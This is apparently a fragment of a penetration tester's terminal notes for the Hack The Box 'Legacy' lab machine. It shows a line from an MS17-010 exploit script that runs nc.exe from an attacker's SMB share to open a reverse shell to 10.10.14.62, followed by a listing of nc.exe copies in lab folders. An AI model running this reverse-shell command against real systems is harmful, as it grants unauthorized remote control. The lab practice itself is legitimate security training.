 192.168.1.15
10.10.14.62
10.129.227.181 - Legacy
❯ nvim zzz_exploit.py
❯ cat zzz_exploit.py | grep 'nc.exe'
service_exec(smbConn, r'cmd /c \\10.10.14.62\smbFolder\nc.exe -e cmd 10.10.14.62 443')
❯ locate nc.exe
/home/al3j0/Documents/HTBProLabs/Dante/172.16.1.101/content/nc.exe
/home/al3j0/Documents/HTBProLabs/Dante/172.16.1.102/content/nc.exe
/home/al3j0/Documents/HTBProLabs/Dante/172.16.1.13/content/nc.exe
/home/al3j0/Documents/HTBProLabs/Dante/172.16.1.5/content/nc.exe
/home/al3j0/Documents/HTBProLabs/P.O.O./nc.exe
/home/al3j0/Documents/HackTheBox/Windows/Analysis/content/nc.exe
/home/al3j0/Documents/HackTheBox/Windows/Analysis/content/netcat/nc.exe
/home/al3j0/Documents/HackTheBox/Windows/Freelancer/content/nc.exe
/home/al3j0/Documents/HackTheBox/Windows/Hospital/content/nc.exe
/home/al3j0/Documents/HackTheBox/Windows/Jab/content/nc.exe
/home/al3j0/Documents/HackTheBox/Windows/Manager/content/nc.exe
/home/al3j0/Documents/HackTheBox/Windows/Office/content/nc.exe
/home/al3j0/Documents/HackTheBox/Windows/SolarLab/content/nc.exe
/home/al3j0/Documents/INE/eCPTTv2-Exam/10.185.11.127/content/nc.exe
/home/al3j0/Documents/S4vitar/eCPPTv2-Simulation/192.168.100.135_Dumbledore/content/nc.exe
/home/al3j0/Documents/S4vitar/eCPPTv2-Simulation/192.168.100.135_Dumbledore/content/netcat/nc.exe
/home/al3j0/Documents/THM/Enterprise/content/nc.exe
/usr/lib/mono/4.5/cert-sync.exe
/usr/share/SecLists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
/ ~/Doc/Ha/W/L/c/AutoBlue-MS17-010 / on master !1 ?8 / ✔
DEF CON
VEGAS
DEF CON
DEF CON
VPN - root's tasks
Reconnaissance - Enumeration